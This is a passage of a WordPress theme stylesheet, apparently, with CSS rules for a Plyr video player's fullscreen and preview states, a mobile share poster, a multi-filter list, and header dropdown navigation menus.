    transform: translateY(-50%);
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
    display: block;
}
.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen + svg {
    display: none;
}
.plyr:-moz-full-screen.plyr--hide-controls {
    cursor: none;
}
@media (min-width: 1024px) {
    .plyr:-moz-full-screen .plyr__captions {
        font-size: 21px;
    }
}
.plyr:-ms-fullscreen {
    background: #000;
    border-radius: 0 !important;
    margin: 0;
}
.plyr:-ms-fullscreen video {
    height: 100%;
}
.plyr:-ms-fullscreen,
.plyr:-ms-fullscreen .plyr__video-wrapper {
    height: 100%;
    width: 100%;
}
.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
    display: block;
}
.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen + svg {
    display: none;
}
.plyr:-ms-fullscreen.plyr--hide-controls {
    cursor: none;
}
@media (min-width: 1024px) {
    .plyr:-ms-fullscreen .plyr__captions {
        font-size: 21px;
    }
}
.plyr--fullscreen-fallback {
    background: #000;
    border-radius: 0 !important;
    height: 100%;
    margin: 0;
    width: 100%;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 10000000;
}
.plyr--fullscreen-fallback video {
    height: 100%;
}
.plyr--fullscreen-fallback .plyr__video-wrapper {
    height: 100%;
    width: 100%;
}
.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
    height: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.multi-filter-item.has-more .multi-filter-more,
.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen,
body > header.header .wpcom-adv-menu > .dropdown > .dropdown-menu li,
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap .dropdown-menu li {
    display: block;
}
.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen + svg {
    display: none;
}
.plyr--fullscreen-fallback.plyr--hide-controls {
    cursor: none;
}
@media (min-width: 1024px) {
    .plyr--fullscreen-fallback .plyr__captions {
        font-size: 21px;
    }
}
.plyr__ads {
    border-radius: inherit;
    bottom: 0;
    cursor: pointer;
    left: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}
.plyr__ads > div,
.plyr__ads > div iframe {
    height: 100%;
    position: absolute;
    width: 100%;
}
.plyr__ads:after {
    background: rgba(47, 52, 61, 0.8);
    border-radius: 2px;
    bottom: 10px;
    color: #fff;
    content: attr(data-badge-text);
    font-size: 11px;
    padding: 2px 6px;
    pointer-events: none;
    position: absolute;
    right: 10px;
    z-index: 3;
}
.plyr__ads:after:empty {
    display: none;
}
.plyr__cues {
    background: currentColor;
    display: block;
    height: 5px;
    left: 0;
    margin: -2.5px 0 0;
    opacity: 0.8;
    position: absolute;
    top: 50%;
    width: 3px;
    z-index: 3;
}
.plyr__preview-thumb {
    background-color: rgba(255, 255, 255, 0.9);
    border-radius: 3px;
    bottom: 100%;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.15);
    margin-bottom: 10px;
    opacity: 0;
    padding: 3px;
    pointer-events: none;
    position: absolute;
    -webkit-transform: translateY(10px) scale(0.8);
    -ms-transform: translateY(10px) scale(0.8);
    transform: translateY(10px) scale(0.8);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%;
    -webkit-transition: opacity 0.2s ease 0.1s, -webkit-transform 0.2s ease 0.1s;
    -o-transition: transform 0.2s 0.1s ease, opacity 0.2s 0.1s ease;
    transition: transform 0.2s ease 0.1s, opacity 0.2s ease 0.1s;
    transition: transform 0.2s ease 0.1s, opacity 0.2s ease 0.1s, -webkit-transform 0.2s ease 0.1s;
    z-index: 2;
}
.plyr__preview-thumb--is-shown {
    opacity: 1;
    -webkit-transform: translate(0) scale(1);
    -ms-transform: translate(0) scale(1);
    transform: translate(0) scale(1);
}
.plyr__preview-thumb:before {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 4px solid rgba(255, 255, 255, 0.9);
    bottom: -4px;
    content: '';
    height: 0;
    left: 50%;
    position: absolute;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 0;
    z-index: 2;
}
.plyr__preview-thumb__image-container {
    background: #b7c5cd;
    border-radius: 2px;
    overflow: hidden;
    position: relative;
    z-index: 0;
}
.plyr__preview-scrubbing img,
.plyr__preview-thumb__image-container img {
    height: 100%;
    left: 0;
    max-height: none;
    max-width: none;
    position: absolute;
    top: 0;
    width: 100%;
}
.plyr__preview-thumb__time-container {
    bottom: 6px;
    left: 0;
    position: absolute;
    right: 0;
    white-space: nowrap;
    z-index: 3;
}
.plyr__preview-thumb__time-container span {
    background-color: rgba(0, 0, 0, 0.55);
    border-radius: 2px;
    color: #fff;
    font-size: 14px;
    padding: 3px 6px;
}
.plyr__preview-scrubbing {
    bottom: 0;
    -webkit-filter: blur(1px);
    filter: blur(1px);
    height: 100%;
    left: 0;
    margin: auto;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    -webkit-transition: opacity 0.3s ease;
    -o-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    width: 100%;
    z-index: 1;
}
.plyr__preview-scrubbing--is-shown,
body > header.header .navbar-nav > .dropdown:hover > a:after,
body > header.header .navbar-nav > .dropdown:hover > a:before {
    opacity: 1;
}
.plyr__preview-scrubbing img {
    -o-object-fit: contain;
    object-fit: contain;
}
.plyr--no-transition {
    -webkit-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
}
.plyr__sr-only {
    clip: rect(1px, 1px, 1px, 1px);
    overflow: hidden;
    border: 0 !important;
    height: 1px !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
}
.plyr [hidden] {
    display: none !important;
}
.mobile-share-bg {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background: hsl(var(--theme-color-hsl));
    opacity: 0.5;
}
.mobile-share-wrap,
.mobile-share-wrap .top_tips {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    text-align: center;
}
.mobile-share-wrap {
    height: 100vh;
    z-index: 100000;
    overflow-y: scroll;
    padding: 10vh 0;
}
.mobile-share-wrap .top_tips {
    display: none;
    z-index: 9;
    height: 32px;
    line-height: 32px;
    font-size: 14px;
    background: rgba(255, 235, 155, 0.95);
    color: #a65018;
}
@media (min-width: 992px) {
    .mobile-share-wrap .top_tips {
        display: none !important;
    }
}
.mobile-share-wrap .loading {
    display: inline-block;
    padding: 30px 60px;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    color: var(--theme-gray-color);
    background: var(--theme-el-bg-color);
    border-radius: 4px;
}
.mobile-share-wrap .loading img {
    display: block;
    width: 30px;
    height: 30px;
    margin-bottom: 10px;
}
.mobile-share-wrap .wpcom-icon-loader {
    font-size: 16px;
    margin-right: 5px;
    color: var(--theme-light-color);
    -webkit-animation: rotating 2s linear infinite;
    animation: rotating 2s linear infinite;
    vertical-align: top;
}
.mobile-share-wrap .mobile-share-close {
    position: relative;
    display: inline-block;
    margin-top: -23px;
    width: 46px;
    height: 46px;
    font-size: 26px;
    line-height: 46px;
    color: var(--theme-gray-color);
    border-radius: 50%;
    background: var(--theme-el-bg-color);
    text-align: center;
    vertical-align: top;
    font-family: serif;
    -webkit-box-shadow: 0 0 1px 0 hsla(var(--theme-color-hsl), 0.4);
    box-shadow: 0 0 1px 0 hsla(var(--theme-color-hsl), 0.4);
    cursor: pointer;
}
.mobile-share-container {
    position: relative;
    width: 375px;
    max-width: 96vw;
    margin: 0 auto;
}
.mobile-share-inner {
    width: 100%;
    text-align: left;
    background: var(--theme-el-bg-color);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border-radius: 4px;
    overflow: hidden;
}
.mobile-share-inner + .mobile-share-canvas {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
}
.mobile-share-canvas .canvas-loading {
    position: absolute;
    top: 50%;
    left: 50%;
    padding: 15px;
    margin-top: -31px;
    margin-left: -31px;
    border-radius: 4px;
    background: rgba(0, 0, 0, 0.3);
}
.mobile-share-canvas .wpcom-icon-loader {
    margin: 0;
    font-size: 32px;
    line-height: 1;
    color: #fff;
}
.mobile-share-canvas img,
.mobile-share-head img {
    width: 100%;
    height: auto;
}
.mobile-share-head {
    position: relative;
    font-family: Noto Sans SC, sans-serif;
    letter-spacing: 0.5px;
}
.mobile-share-title {
    position: absolute;
    z-index: 0;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 40px 20px 20px;
    margin: 0;
    color: #fff;
    font-size: 18px;
    font-weight: 500;
    line-height: 26px;
    text-align: justify;
}
.mobile-share-title-bg {
    position: absolute;
    z-index: -1;
    left: 0;
    bottom: 0;
    right: 0;
    height: 100%;
    background: -o-linear-gradient(top, transparent 0, rgba(0, 0, 0, 0.5) 100%);
    background: linear-gradient(180deg, transparent, rgba(0, 0, 0, 0.5));
}
.mobile-share-body {
    position: relative;
    padding: 20px 20px 22px;
}
.mobile-share-body-line {
    text-align: center;
    position: absolute;
    bottom: 0;
    left: 20px;
    width: calc(100% - 40px);
    font-size: 10px;
    line-height: 1;
    color: var(--theme-line-color);
    letter-spacing: 4px;
    white-space: nowrap;
    overflow: hidden;
}
.mobile-share-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 20px;
    line-height: 24px;
    font-size: 12px;
    font-weight: 400;
    color: var(--theme-light-color);
    font-family: Noto Sans SC, sans-serif;
    overflow: hidden;
}
.mobile-share-author img {
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-right: 5px;
    vertical-align: top;
    border-radius: 50%;
    overflow: hidden;
    background: #eee;
}
.mobile-share-text {
    font-size: 14px;
    color: var(--theme-gray-color);
    line-height: 1.6;
    text-align: justify;
    font-family: Noto Sans SC, sans-serif;
    letter-spacing: 0.5px;
}
.mobile-share-text br {
    display: block;
    margin: 10px 0;
    content: '';
}
.mobile-share-footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 20px;
    overflow: hidden;
}
.mobile-share-logo {
    width: 100%;
    margin-right: 20px;
}
.mobile-share-logo img {
    max-width: 100%;
    max-height: 80px;
    width: auto;
    height: auto;
}
.mobile-share-qr {
    position: relative;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 80px;
    height: 80px;
}
.mobile-share-qrcode {
    width: 80px;
    height: 80px;
    padding: 5px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.mobile-share-qrcode img {
    display: block;
    width: 70px;
    height: 70px;
}
.mobile-share-qrbg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}
.mobile-share-qrbg img {
    display: block;
    width: 100%;
    height: 100%;
}
.multi-filter {
    padding: 20px;
    margin-bottom: 20px;
    background: var(--theme-el-bg-color);
}
@media (max-width: 767px) {
    .multi-filter {
        margin-left: -15px;
        margin-right: -15px;
        padding: 15px;
        background: hsla(var(--theme-color-hsl), 0.02);
    }
}
.multi-filter-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    width: 100%;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid var(--theme-line-color);
    font-size: 14px;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
@media (max-width: 767px) {
    .multi-filter-item {
        display: block;
        position: relative;
        padding-bottom: 15px;
        margin-bottom: 15px;
    }
}
.multi-filter-item:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
}
.multi-filter-item.has-more .multi-filter-ul {
    max-height: 68px;
    overflow: hidden;
}
@media (max-width: 767px) {
    .multi-filter-item.has-more .multi-filter-ul {
        max-height: 54px;
    }
}
.multi-filter-item.open .multi-filter-ul {
    max-height: none;
}
.multi-filter-item.open .multi-filter-more .wi,
.navbar-action .profile .dropdown:hover:after,
body > header.header .navbar-nav > .dropdown:hover:after {
    -webkit-transform: rotate(-180deg);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    -webkit-transition: -webkit-transform 0.3s;
    -o-transition: transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.multi-filter-attr .multi-filter-current a:before {
    display: inline-block;
    margin-left: -8px;
    margin-right: 8px;
    padding: 0 4px;
    font-family: serif;
    font-size: 14px;
    content: '×';
    background: rgba(10, 10, 10, 0.1);
    vertical-align: top;
}
.multi-filter-title {
    width: 90px;
    margin: 0 10px 0 0;
    font-size: inherit;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    line-height: 24px;
    color: var(--theme-black-color);
}
@media (max-width: 767px) {
    .multi-filter-title {
        width: 100%;
        margin-bottom: 10px;
    }
}
.multi-filter-more {
    display: none;
    width: 24px;
    margin-left: 15px;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    color: var(--theme-light-color);
    font-size: 14px;
    line-height: 22px;
    text-align: center;
    border-radius: 2px;
    border: 1px solid hsla(var(--theme-color-hsl), 0.2);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.multi-filter-more .wi {
    -webkit-transition: -webkit-transform 0.3s;
    -o-transition: transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
}
.multi-filter-more:hover {
    color: var(--theme-hover);
    border-color: var(--theme-hover);
}
@media (max-width: 767px) {
    .multi-filter-more {
        position: absolute;
        right: 0;
        top: 0;
    }
}
.multi-filter-ul {
    width: 100%;
    padding: 0;
    margin: 0 0 -10px;
    list-style: none;
}
@media (max-width: 767px) {
    .multi-filter-ul {
        margin: 0 0 -6px;
    }
}
.multi-filter-li {
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    margin-bottom: 10px;
    padding: 0 8px;
    color: var(--theme-gray-color);
    line-height: 24px;
}
@media (max-width: 767px) {
    .multi-filter-li {
        margin-right: 6px;
        margin-bottom: 6px;
        padding: 0 6px;
    }
}
.multi-filter-li a {
    color: inherit;
}
.multi-filter-current {
    color: #fff;
    background: var(--theme-color);
    border-radius: 2px;
}
.multi-filter-current a:hover {
    color: #fff;
}
.multi-filter-current:hover {
    background: var(--theme-hover);
}
.m-dropdown,
.navbar-on-shadow {
    display: none;
    cursor: pointer;
}
@media (max-width: 991px) {
    .m-dropdown {
        display: block;
        position: absolute;
        right: 3px;
        top: 0;
        width: 50px;
        text-align: center;
        color: #fff;
    }
    .m-dropdown:after {
        position: absolute;
        left: 0;
        top: 7px;
        width: 1px;
        height: 34px;
        content: '';
        background: rgba(0, 0, 0, 0.07);
    }
    .m-dropdown i {
        font-size: 18px;
        line-height: 48px;
        opacity: 0.6;
    }
    .dropdown-open > .m-dropdown i,
    .m-dropdown,
    .m-dropdown i,
    .navbar-on {
        -webkit-transition: all 0.3s ease-out 0s;
        -o-transition: all 0.3s ease-out 0s;
        transition: all 0.3s ease-out 0s;
    }
    .dropdown-open > .m-dropdown i {
        -webkit-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .navbar-on {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        overflow: hidden;
        -webkit-transform: translateX(80%);
        -ms-transform: translateX(80%);
        transform: translateX(80%);
    }
    .navbar-on.admin-bar .header {
        margin-top: 46px;
    }
    .navbar-on .navbar-on-shadow {
        display: block;
        position: fixed;
        z-index: 10000000000;
        width: 100%;
        height: 100%;
        left: 0;
        top: 0;
        content: '';
        background: rgba(0, 0, 0, 0.3);
    }
}
body.header-fixed #wrap {
    padding-top: 64px;
}
@media (max-width: 767px) {
    body.header-fixed #wrap {
        padding-top: 50px;
        overflow: hidden;
    }
}
body.header-fixed > header.header {
    position: fixed;
    left: 0;
    z-index: 999;
}
body > header.header {
    position: relative;
    z-index: 9;
    width: 100%;
    border: 0;
    background: var(--theme-el-bg-color);
    -webkit-box-shadow: 0 0 3px 1px hsla(var(--theme-color-hsl), 0.06);
    box-shadow: 0 0 3px 1px hsla(var(--theme-color-hsl), 0.06);
}
@media (max-width: 767px) {
    .page-no-sidebar.member-lostpassword body > header.header .member-lp-process,
    body > header.header .container,
    body > header.header .page-no-sidebar.member-lostpassword .member-lp-process {
        padding: 0 10px 0 15px !important;
    }
}
body > header.header .logo,
body > header.header .logo img {
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
body > header.header .logo {
    height: 64px;
    float: none;
    display: table-cell;
    padding: 0;
    margin: 0;
    font-size: 20px;
    line-height: 1;
    vertical-align: middle;
}
@media (max-width: 767px) {
    body > header.header .logo {
        height: 50px;
    }
}
body > header.header .logo img {
    width: auto;
    max-height: 32px;
    vertical-align: top;
}
@media (max-width: 767px) {
    body > header.header .logo img {
        max-height: 26px;
    }
}
body > header.header .primary-menu {
    margin-left: 40px;
}
body > header.header .nav {
    font-size: 14px;
}
@media (min-width: 992px) and (max-width: 1199px) {
    body > header.header .nav > li.dropdown > a {
        padding-right: 22px;
    }
}
@media (max-width: 767px) {
    body > header.header .nav > li {
        margin: 0;
    }
}
body > header.header .nav > li:first-child {
    margin-left: 0;
}
body > header.header .nav > li.active > a {
    color: var(--theme-color);
}
body > header.header .nav > li > a {
    padding: 0 14px;
    color: var(--theme-black-color);
    line-height: 64px;
    background: 0 0;
}
@media (min-width: 1200px) and (max-width: 1239px) {
    body > header.header .nav > li > a {
        padding: 0 10px;
    }
}
@media (min-width: 992px) and (max-width: 1199px) {
    body > header.header .nav > li > a {
        padding: 0 8px;
    }
}
body > header.header .nav > li > a:hover {
    color: var(--theme-hover);
    background: 0 0;
}
body > header.header .nav .material-icons {
    font-size: 16px;
    vertical-align: top;
    line-height: inherit;
}
body > header.header .nav svg.icon {
    width: 1em;
    height: 1em;
    vertical-align: -0.15em;
    fill: currentColor;
    overflow: hidden;
}
body > header.header .navbar-nav > .dropdown {
    position: relative;
}
body > header.header .navbar-nav > .dropdown:after {
    position: absolute;
    right: 11px;
    top: 0;
    content: '';
    height: 64px;
    width: 16px;
    -webkit-transition: -webkit-transform 0.3s;
    -o-transition: transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
    opacity: 0.5;
    background-image: var(--theme-dropdown-arrow);
    background-size: 16px;
    background-position: 50%;
    background-repeat: no-repeat;
}
@media (min-width: 992px) and (max-width: 1199px) {
    body > header.header .navbar-nav > .dropdown:after {
        right: 8px;
    }
}
body > header.header .navbar-nav > .dropdown > a {
    position: relative;
    z-index: 1001;
}
@media (max-width: 991px) {
    body > header.header .navbar-nav > .dropdown > a {
        z-index: auto;
    }
}
body > header.header .navbar-nav > .dropdown > a:after,
body > header.header .navbar-nav > .dropdown > a:before {
    opacity: 0;
    position: absolute;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -8px;
    border: 8px solid transparent;
    border-bottom: 8px solid var(--theme-line-color);
    content: '';
    -webkit-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}
body > header.header .navbar-nav > .dropdown > a:before {
    bottom: 0;
}
@media (max-width: 991px) {
    body > header.header .navbar-nav > .dropdown > a:after,
    body > header.header .navbar-nav > .dropdown > a:before {
        display: none;
    }
}
body > header.header .navbar-nav > .dropdown > a:after {
    bottom: -1px;
    border-bottom-color: var(--theme-el-bg-color);
}
body > header.header .dropdown-menu {
    min-width: 120px;
    background-color: var(--theme-el-bg-color);
}
body > header.header .dropdown-menu > li > a {
    padding: 9px 15px;
    color: var(--theme-black-color);
}
body > header.header .dropdown-menu > .active > a {
    color: var(--theme-color);
    background: 0 0;
}
body > header.header .dropdown-menu > .active > a:focus,
body > header.header .dropdown-menu > .active > a:hover,
body > header.header .dropdown-menu > li > a:hover {
    color: #fff;
    background: var(--theme-hover);
}
body > header.header .wpcom-adv-menu {
    position: relative;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu {
        padding: 0;
        margin: 0;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        border-top: 1px solid rgba(0, 0, 0, 0.05);
    }
    body > header.header .wpcom-adv-menu li {
        display: block !important;
        width: 100% !important;
    }
    body > header.header .wpcom-adv-menu li a {
        display: block !important;
        padding: 0 20px;
        font-weight: 400;
        line-height: 48px !important;
        color: #fff;
        border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    }
    body > header.header .wpcom-adv-menu li a:active,
    body > header.header .wpcom-adv-menu li a:focus,
    body > header.header .wpcom-adv-menu li a:hover {
        color: #fff !important;
        background: rgba(255, 255, 255, 0.1) !important;
    }
}
body > header.header .wpcom-adv-menu li img {
    display: inline-block;
    max-height: 20px;
    margin-top: -1px;
    margin-right: 5px;
    width: auto;
    vertical-align: middle;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu li img {
        border-radius: 2px;
    }
    body > header.header .wpcom-adv-menu .active > a {
        color: #fff !important;
        background: rgba(255, 255, 255, 0.1) !important;
    }
    body > header.header .wpcom-adv-menu .active > .m-dropdown {
        color: #fff;
    }
}
body > header.header .wpcom-adv-menu .menu-item-icon {
    margin-right: 3px;
    font-size: inherit;
    line-height: inherit;
    vertical-align: top;
}
body > header.header .wpcom-adv-menu > .dropdown .dropdown-menu {
    display: block;
    padding: 0;
    opacity: 0;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transition: opacity 0.1s 0.2s, visibility 0.1s 0.3s, -webkit-transform 0.3s;
    -o-transition: transform 0.3s, opacity 0.1s 0.2s, visibility 0.1s 0.3s;
    transition: transform 0.3s, opacity 0.1s 0.2s, visibility 0.1s 0.3s;
    transition: transform 0.3s, opacity 0.1s 0.2s, visibility 0.1s 0.3s, -webkit-transform 0.3s;
    visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border-radius: 0;
    border: 0;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .dropdown .dropdown-menu {
        position: relative;
        display: none;
        float: none;
        width: 100% !important;
        left: 0 !important;
        padding: 1px 0 !important;
        -webkit-transform: rotateX(0);
        transform: rotateX(0);
        visibility: visible;
        background: rgba(0, 0, 0, 0.05);
        opacity: 1;
        -webkit-box-shadow: none;
        box-shadow: none;
        border-top: 0;
        border-left: 5px solid rgba(0, 0, 0, 0.04) !important;
        -webkit-box-sizing: border-box !important;
        box-sizing: border-box !important;
    }
}
body > header.header .wpcom-adv-menu > .dropdown > .dropdown-menu {
    padding: 2px 0;
}
.navbar-action .profile .dropdown:hover .dropdown-menu,
body > header.header .wpcom-adv-menu > .dropdown:hover > .dropdown-menu,
body > header.header .wpcom-adv-menu > .dropdown > .dropdown-menu > .dropdown:hover > .dropdown-menu {
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-transition: opacity 0.1s, -webkit-transform 0.3s;
    -o-transition: transform 0.3s, opacity 0.1s;
    transition: transform 0.3s, opacity 0.1s;
    transition: transform 0.3s, opacity 0.1s, -webkit-transform 0.3s;
    visibility: visible;
}
body > header.header .wpcom-adv-menu > .dropdown > .dropdown-menu > .dropdown > .dropdown-menu {
    left: 100%;
    top: 0;
}
body > header.header .wpcom-adv-menu > .dropdown.menu-item-style .dropdown {
    display: inline-block;
}
body > header.header .wpcom-adv-menu > .dropdown.menu-item-style > .dropdown-menu .dropdown-menu {
    position: static;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    visibility: visible;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style {
        position: relative;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap {
    padding: 30px 20px;
    font-size: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap > li {
    display: inline-block;
    width: 240px;
    vertical-align: top;
    text-align: left;
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap > li > a {
    display: inline-block;
    margin-bottom: 5px;
    font-size: 16px;
    font-weight: 600;
    padding: 0 15px;
    line-height: 40px;
}
.entry .entry-content .wp-block-code > code,
.entry .entry-content pre > code,
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap > li > a:hover {
    background: 0 0;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap > li > a {
        font-weight: 400;
        font-size: 16px;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap .dropdown-menu {
    display: block;
    position: relative;
    padding: 0;
    margin: 0;
    float: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: 0 0;
    border: 0;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap .dropdown-menu {
        display: none;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap .dropdown-menu li a {
    padding: 0 15px;
    font-size: 15px;
    line-height: 40px;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap .dropdown-menu li a {
        font-size: 16px;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style > .menu-item-wrap .dropdown-menu li a:hover {
    background: rgba(0, 0, 0, 0.03);
    background: var(--theme-hover);
}
body > header.header .wpcom-adv-menu > .menu-item-style .menu-item-col-2 {
    width: 480px;
}
body > header.header .wpcom-adv-menu > .menu-item-style .menu-item-col-3 {
    width: 720px;
}
body > header.header .wpcom-adv-menu > .menu-item-style .menu-item-col-4 {
    width: 100%;
    text-align: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
body > header.header .wpcom-adv-menu > .menu-item-style .menu-item-col-5 {
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
body > header.header .wpcom-adv-menu > .menu-item-style .menu-item-col-5 > li {
    width: 19.99%;
}
body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap .dropdown-menu .menu-item-has-image a,
body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap > .menu-item-has-image a {
    padding: 10px 15px;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap .dropdown-menu .menu-item-has-image a,
    body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap > .menu-item-has-image a {
        line-height: 40px !important;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image,
body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap > .menu-item-has-image a .menu-item-image {
    max-height: 40px;
    margin-right: 15px;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image,
    body > header.header .wpcom-adv-menu > .menu-item-style2 > .menu-item-wrap > .menu-item-has-image a .menu-item-image {
        margin-right: 10px;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown {
    width: 100%;
}
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown-menu {
    margin-bottom: 10px;
    font-size: 0;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown-menu {
        margin-bottom: 0;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown-menu li,
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap > .menu-item-has-image {
    width: 19.99%;
    display: inline-block;
}
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown-menu li a,
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap > .menu-item-has-image a {
    padding: 10px 15px 0;
    margin-bottom: 10px;
    text-align: center;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown-menu li a,
    body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap > .menu-item-has-image a {
        padding: 10px 15px;
        text-align: left;
        margin: 0;
        line-height: 50px !important;
    }
}
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown-menu li a .menu-item-image,
body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap > .menu-item-has-image a .menu-item-image {
    display: block;
    width: 100%;
    height: auto;
    margin: 0 auto;
    max-height: none;
    border-radius: 3px;
}
@media (max-width: 991px) {
    body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap .dropdown-menu li a .menu-item-image,
    body > header.header .wpcom-adv-menu > .menu-item-style3 > .menu-item-wrap > .menu-item-has-image a .menu-item-image {
        width: 50px;
        display: inline-block !important;
        margin-right: 10px;
        vertical-align: middle;
    }
}
